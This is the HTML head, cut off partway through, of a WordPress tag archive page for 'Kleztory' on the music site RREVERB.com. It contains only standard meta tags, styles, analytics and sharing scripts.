

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rreverb.com/tag/kleztory/
body_size: 16056
content:

<!DOCTYPE html>

<!--[if lt IE 7]><html lang="en-us" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="en-us" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="en-us" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-us" class="no-js"><!--<![endif]-->

	<head>

		<meta charset="utf-8">

		<!-- Google Chrome Frame for IE -->
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge" /><![endif]-->

        <title>Kleztory Archives - RREVERB.com</title>

		<!-- mobile meta -->
                    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
		<link rel="shortcut icon" href="https://rreverb.com/wp-content/uploads/2014/04/RR-logo.jpg">

		<link rel="pingback" href="https://rreverb.com/xmlrpc.php">

		<!-- Holding main menu -->
		
		<!-- head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://rreverb.com/tag/kleztory/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kleztory Archives - RREVERB.com" />
	<meta property="og:url" content="https://rreverb.com/tag/kleztory/" />
	<meta property="og:site_name" content="RREVERB.com" />
	<meta property="og:image" content="https://rreverb.com/wp-content/uploads/2015/01/RREVERB_Symbole_Renverse.png" />
	<meta property="og:image:width" content="1792" />
	<meta property="og:image:height" content="1498" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@RREVERB_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rreverb.com/tag/kleztory/","url":"https://rreverb.com/tag/kleztory/","name":"Kleztory Archives - RREVERB.com","isPartOf":{"@id":"https://rreverb.com/#website"},"primaryImageOfPage":{"@id":"https://rreverb.com/tag/kleztory/#primaryimage"},"image":{"@id":"https://rreverb.com/tag/kleztory/#primaryimage"},"thumbnailUrl":"https://rreverb.com/wp-content/uploads/2015/09/kleztory.jpg","breadcrumb":{"@id":"https://rreverb.com/tag/kleztory/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://rreverb.com/tag/kleztory/#primaryimage","url":"https://rreverb.com/wp-content/uploads/2015/09/kleztory.jpg","contentUrl":"https://rreverb.com/wp-content/uploads/2015/09/kleztory.jpg","width":2048,"height":1462},{"@type":"BreadcrumbList","@id":"https://rreverb.com/tag/kleztory/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rreverb.com/"},{"@type":"ListItem","position":2,"name":"Kleztory"}]},{"@type":"WebSite","@id":"https://rreverb.com/#website","url":"https://rreverb.com/","name":"RREVERB.com","description":"Que de la musique qui fait vibrer!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rreverb.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="RREVERB.com &raquo; Feed" href="https://rreverb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RREVERB.com &raquo; Comments Feed" href="https://rreverb.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="RREVERB.com &raquo; iCal Feed" href="https://rreverb.com/concerts-calendrier/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="RREVERB.com &raquo; Kleztory Tag Feed" href="https://rreverb.com/tag/kleztory/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rreverb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- rreverb.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="rreve-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rreverb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rreverb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://rreverb.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://rreverb.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://rreverb.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://rreverb.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb-main-stylesheet-css' href='https://rreverb.com/wp-content/themes/valenti/library/css/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cb-font-stylesheet-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C400italic%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='cb-ie-only-css' href='https://rreverb.com/wp-content/themes/valenti/library/css/ie.css?ver=2.6' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://rreverb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/plugins/useful-banner-manager/scripts.js?ver=6.8.3" id="ubm-scripts-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#product=ga&amp;property=639850485150cb0013011c83" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/rreverb.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.8.3" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=ce918fa9ed2e5fdd0651717d5f8e4729" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://rreverb.com/wp-content/themes/valenti/library/js/modernizr.custom.min.js?ver=2.6.2" id="cb-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://rreverb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rreverb.com/wp-json/wp/v2/tags/1751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rreverb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="1498025790426251"/><meta property="fb:admins" content="621541196"/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rreverb.com"><link rel="alternate" href="https://rreverb.com/wp-json/tribe/events/v1/events/?tags=kleztory" /><!-- for tag post_tag, website powered with xili-tidy-tags v.1.12.03, a WP plugin by dev.xiligroup.com -->
<style>.cb-overlay-stars .fa-star, #cb-vote .fa-star, #cb-to-top .fa-long-arrow-up, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header #cb-cat-title a,  .buddypress .cb-cat-header #cb-cat-title a:visited, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span {
            color:#5746eb;
        }#cb-search-modal .cb-header, .cb-join-modal .cb-header, .lwa .cb-header, .cb-review-box .cb-score-box, .bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            border-color: #5746eb;
        }.cb-sidebar-widget .cb-sidebar-widget-title, .cb-multi-widget .tabbernav .tabberactive, .cb-author-page .cb-author-details .cb-meta .cb-author-page-contact, .cb-about-page .cb-author-line .cb-author-details .cb-meta .cb-author-page-contact, .cb-page-header, .cb-404-header, .cb-cat-header, #cb-footer #cb-widgets .cb-footer-widget-title span, #wp-calendar caption, .cb-tabs ul .current, #bbpress-forums li.bbp-header, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
            border-bottom-color: #5746eb ;
        }#cb-main-menu .current-post-ancestor, #cb-main-menu .current-menu-item, #cb-main-menu .current-menu-ancestor, #cb-main-menu .current-post-parent, #cb-main-menu .current-menu-parent, #cb-main-menu .current_page_item, #cb-main-menu .current-page-ancestor, #cb-main-menu .current-category-ancestor, .cb-review-box .cb-bar .cb-overlay span, #cb-accent-color, .cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
            background-color: #5746eb;
        }</style><style type="text/css">
                                                 body, #respond { font-family: 'Open Sans', sans-serif; }
                                                 h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, #cb-nav-bar #cb-main-menu ul li > a, .cb-breaking-news span, .cb-grid-4 h2 a, .cb-grid-5 h2 a, .cb-grid-6 h2 a, .cb-author-posts-count, .cb-author-title, .cb-author-position, .search  .s, .cb-review-box .cb-bar, .cb-review-box .cb-score-box, .cb-review-box .cb-title, #cb-review-title, .cb-title-subtle, #cb-top-menu a, .tabbernav, .cb-byline, #cb-next-link a, #cb-previous-link a, .cb-review-ext-box .cb-score, .tipper-positioner, .cb-caption, .cb-button, #wp-calendar caption, .forum-titles, .bbp-submit-wrapper button, #bbpress-forums li.bbp-header, #bbpress-forums fieldset.bbp-form .bbp-the-content-wrapper input, #bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink, .widget_display_stats dl dt, .cb-lwa-profile .cb-block, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li, #buddypress .activity-list li.load-more, #buddypress a.activity-time-since, #buddypress ul#groups-list li div.meta, .widget.buddypress div.item-options, .cb-activity-stream #buddypress .activity-header .time-since, .cb-font-header, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .cb-infinite-scroll a, .cb-no-more-posts { font-family:'Oswald', sans-serif; }

                     </style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50105944-1', 'rreverb.com');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script><style type="text/css">.entry-content { font-size: 18px; }

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px; height: 0; overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}.entry-content a, .entry-content a:visited {color:#211eba; }body {color:#636363; }.header { background-color: #ffffff; }</style><!-- end custom css --><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', '1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style>#cb-nav-bar #cb-main-menu .main-nav .menu-item-42:hover,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42:focus,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42 .cb-sub-menu li .cb-grandchild-menu,
                                     #cb-nav-bar #cb-main-menu .main-nav .menu-item-42 .cb-sub-menu { background:#000000!important; }
